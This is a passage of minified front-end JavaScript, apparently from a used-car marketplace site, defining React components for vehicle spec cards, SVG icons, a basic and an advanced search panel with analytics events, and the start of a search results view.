So=["UsedVehicleResult"];function Mo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return c.createElement("ul",{className:"bullets"},e.map(e=>c.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?c.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:c.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function Lo(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return c.createElement("div",{className:t},c.createElement("dt",{className:"flex a-flex-end","data-q":(0,w.r5)(e.qa,"GenSpecTerm")},c.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),c.createElement("span",null,e.name)),c.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,w.r5)(e.qa,"GenSpecDetail")},Mo(e.value,e.separator,e.unit,e.renderAsList)))}function Po(e){return c.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,w.r5)(e.qa,"GenPriceRange")},c.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function xo(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),c.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function _o(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),c.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function Ro(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},c.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function Oo(e){function t(){const t=o[e.name];return c.createElement(c.Fragment,null,c.createElement("div",{className:"flex"},c.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),c.createElement("div",{className:"medium-margin-l"},c.createElement("p",{className:"no-margin bold"},e.name),c.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&c.createElement(Ee.A,{colour:at.M.contentPrimary}))}return e.url&&""!==e.url?c.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,w.r5)(e.qa,"GenTopVar")},t()):c.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,w.r5)(e.qa,"GenTopVar")},t())}function Ao(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},c.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),c.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),c.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),c.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),c.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function No(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),c.createElement("g",{stroke:"null"},c.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),c.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),c.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),c.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function jo(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),c.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function To(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),c.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Vo=c.lazy(()=>n.e(3219).then(n.bind(n,165)));function Io(){const[e,t]=(0,c.useState)(!1);return c.createElement(c.Fragment,null,c.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},c.createElement(mr,null)),c.createElement(Ft.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},c.createElement(Vo,null)))}function Do(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ho(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Do(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Do(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Zo(e){const[t,n]=(0,c.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,c.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>Ho(Ho({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/images/noimage_lrg.jpg"}))},[]),c.createElement("article",{className:"vehicle-gen card","data-q":(0,w.r5)(e.qa,"GenItem")},c.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),c.createElement(Io,{modalPath:"generation-info"}),c.createElement("div",{className:"text-c"},!t.imageError&&c.createElement(Ge,{src:t.imageLocation,alt:"",onError:function(){n(e=>Ho(Ho({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),c.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&c.createElement(c.Fragment,null,c.createElement(Po,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),c.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),c.createElement("dl",{"data-q":(0,w.r5)(e.qa,"GenSpecList")},c.createElement(Lo,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},c.createElement(br.A,{className:"color-content-primary"})),c.createElement(Lo,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},c.createElement(Ro,{className:"color-content-primary"})),c.createElement(Lo,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},c.createElement(Ao,{className:"color-content-primary"})),c.createElement(Lo,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},c.createElement(yr,{className:"color-content-primary"})),c.createElement(Lo,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},c.createElement(Cr,{className:"color-content-primary"})),c.createElement(Lo,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},c.createElement(jo,{className:"color-content-primary"})),c.createElement(Lo,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},c.createElement(To,{className:"color-content-primary"})),c.createElement(Lo,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},c.createElement(No,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>c.createElement(Oo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[a,i]=(0,c.useState)(null),s=n.Heading.toLowerCase(),d=o||n.Heading,u=!(null==a||!a.length),m=$e(()=>{var e;u&&a&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(s,r,a.map((e,t)=>gn(gn({},e),{},{Position:t}))))});return(0,c.useEffect)(()=>{let e=!0;return jt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&i(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,p.u1)(t)),e&&i(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},d),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},a.map((e,t)=>React.createElement("li",{key:"".concat(d).concat(e.VehicleId)},React.createElement(Ye,(0,l.A)({},e,{context:s,index:t,trackingId:r}),React.createElement(Qe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=wn,window.m.SearchButton=Sn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:a,vehicleType:i,qa:l}=e;const{SearchPanel:s}=window.m.Store.getState(),[d,u]=(0,c.useState)({SearchPanel:s,initialData:null,leaving:!1,SearchContext:{RecordCount:a,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),m="van"===i?"van":"car",p=d.SearchPanel.PaymentSearchSelection&&d.SearchPanel.PaymentSearchSelection.Selected,f=0===d.SearchContext.modified.length?a:d.SearchContext.RecordCount,h="vehicle panel",v="basic",g=p?"Monthly cost":"Price";function y(){let e=f?(0,w.qC)(f||0):"no matching";return e+="van"===m?" van":" car",1!==f&&(e+="s"),e}qn(()=>{u(e=>Bn(Bn({},e),{},{initialData:Ln()(s)}))}),(0,c.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();u(n=>Bn(Bn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;u(e=>Bn(Bn({},e),{},{leaving:!0}));const o="van"===m?"motSeaPanUseVan2":"motSeaPanUseCar2",a=d.panelUpdated?sn(o):sn("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:y(),results:f,searchPanel:h,searchType:v,searchToggleType:g,searchParameters:a,type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,ct.A)(r,n,"searchPanelParameters")},E=(e,t)=>{u(e=>Bn(Bn({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=d.SearchContext.invalid.filter(e=>e.key!==(p?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===f||"PostCode"===t.loadingField}(k,d.SearchContext);return c.createElement("section",{className:(0,Ce.A)("sp medium-margin",{"show-monthly":p})},!r&&c.createElement(Vn,{isPaymentSearch:p,name:"IsPaymentSearch",onUpdate:E,panelName:h,panelType:v,vehicleType:m,qa:l}),c.createElement("div",{className:"inline-input-bar sp__bar"},c.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},c.createElement(Hn.A,{qa:(0,w.r5)(l,"PostcodeInput"),error:d.SearchContext.invalid,action:C,onUpdate:E,PostCode:d.SearchPanel.PostCode,key:d.postCodeFieldKey}),c.createElement(Nn,{qa:l,onUpdate:E,MakeModels:d.SearchPanel.MakeModels}),!p&&c.createElement(Zn,{qa:l,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:d.SearchPanel.MinPriceOptions,MaxPriceOptions:d.SearchPanel.MaxPriceOptions,MinPrice:d.SearchPanel.MinPrice,MaxPrice:d.SearchPanel.MaxPrice}),p&&c.createElement(Dn,{qa:l,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:d.SearchPanel.MinPaymentMonthlyCost,MinOptions:d.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:d.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:d.SearchPanel.MaxPaymentMonthlyCostOptions,Term:d.SearchPanel.PaymentTerm,TermOptions:d.SearchPanel.PaymentTermOptions,Deposit:d.SearchPanel.PaymentDeposit,DepositOptions:d.SearchPanel.PaymentDepositOptions})),c.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(d.SearchContext.loading?" loading":""),"data-q":(0,w.r5)(l,"SearchButton"),disabled:S,onClick:C,type:"button"},c.createElement("span",{className:"sp__btn-title"},"Search "),c.createElement("span",{className:"sp__btn-count","data-q":(0,w.r5)(l,"StockCountSearchButton")},y()),(d.SearchContext.loading||d.leaving)&&c.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},c.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&c.createElement("div",{className:"sp__actions"},c.createElement("div",{className:"options"},c.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,w.r5)(l,"ResetButton"),onClick:function(){var e;u(e=>Bn(Bn({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Reset",type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(b()(Ln()(d.initialData),{PostCode:""}))),u(e=>Bn(Bn({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?c.createElement("div",{className:"cta-section-wrap"},"van"!==m&&c.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",c.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&c.createElement("div",{className:"options"},c.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,w.r5)(l,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===d.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:h,searchType:v,searchToggleType:g,linkText:t?"More Options":"Hide More Options",type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===d.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:a}=window.m.Store.getState(),[i,l]=(0,c.useState)({SearchPanel:a,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),s="van"===r?"van":"car",d=i.SearchPanel.PaymentSearchSelection&&i.SearchPanel.PaymentSearchSelection.Selected,u=i.SearchContext.modified.length,m=0===u?t:i.SearchContext.RecordCount,p=i.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),f="".concat((0,w.qC)(m||0)," ").concat(s).concat(1!==m?"s":""),h="vehicle panel",v="".concat(n," - more options"),g=d?"Monthly cost":"Price";if(qn(()=>{l(e=>Xn(Xn({},e),{},{initialData:Ln()(a)}))}),(0,c.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();l(n=>Xn(Xn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==i.SearchContext.view)return null;const y=()=>{l(e=>Xn(Xn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},b=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,y))},C=i.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return c.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},c.createElement("div",{className:"grid"},c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Distance"),c.createElement(Jn,{options:i.SearchPanel.DistanceOptions,value:i.SearchPanel.Distance||-1,name:"Distance",qa:(0,w.r5)(o,"DistanceSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-8"},c.createElement("h4",null,"Bodystyle"),c.createElement($n,{counters:!1,options:i.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,w.r5)(o,"BodyStyle"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Age & mileage"),c.createElement(Jn,{options:i.SearchPanel.MaxAgeOptions,value:i.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,w.r5)(o,"AgeSelect"),onUpdate:y}),c.createElement(Jn,{options:i.SearchPanel.MaxMileageOptions,value:i.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,w.r5)(o,"MileageSelect"),onUpdate:y}),c.createElement("div",{className:"advanced-checkboxes"},c.createElement("div",{className:"flex relative tiny-margin"},c.createElement(Un.A,{onChange:b,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:i.SearchPanel.IsPreReg,qa:(0,w.r5)(o,"PreRegSelect")})),c.createElement("div",{className:"flex relative tiny-margin"},c.createElement(Un.A,{onChange:b,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:i.SearchPanel.IsExDemo,qa:(0,w.r5)(o,"ExDemoSelect")})))),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Vehicle spec"),c.createElement(Kn,{options:i.SearchPanel.Transmissions,name:"Transmissions",qa:(0,w.r5)(o,"TransmissionCheck"),onUpdate:y}),c.createElement(Kn,{options:i.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,w.r5)(o,"FuelSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Running costs"),c.createElement(Jn,{options:i.SearchPanel.InsuranceGroupOptions,value:i.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,w.r5)(o,"InsuranceSelect"),onUpdate:y}),c.createElement(Jn,{options:i.SearchPanel.CostAnnualTaxOptions,value:i.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,w.r5)(o,"TaxSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Colours"),c.createElement($n,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,w.r5)(o,"ColourCheck"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Keywords"),c.createElement(zn,{Keywords:i.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:y}),c.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),c.createElement("div",{className:"col s-6 m-4"},c.createElement(lt.A,{disabled:0!==p.length||0===m,isSpinning:i.SearchContext.loading||i.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=i.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),l(e=>Xn(Xn({},e),{},{leaving:!0}));const r="van"===s?"motSeaPanUseVan2":"motSeaPanUseCar2",o=i.panelUpdated?sn(r):sn("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(f,")"),results:m,searchPanel:h,searchType:v,searchToggleType:g,searchParameters:o,type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,ct.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,w.qC)(f),")"),type:"button",qa:"SearchButton"}),p.length>0&&p.map(e=>c.createElement("p",{className:"err",key:e.msg},e.msg)),c.createElement("div",{className:"flex j-space-around"},c.createElement("button",{className:"btn btn--txt small-margin",disabled:0===u,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(Ln()(i.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Reset",type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,w.r5)(o,"Reset"),type:"button"},"Reset ",u>0?u:null," search criteria"),c.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Hide More Options",type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,w.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:a,initialResults:i,mpus:s,qa:d,trackingId:u,vehicleType:m,userAgent:p}=e;const[f,h]=(0,c.useState)(o),[v,g]=(0,c.useState)(i),[y,b]=(0,c.useState)({}),[E,k]=(0,c.useState)([]),[S,M]=(0,c.useState)(),[L,P]=(0,c.useState)(),[x,_]=(0,c.useState)(!1),[R,O]=(0,c.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),A="vehicle 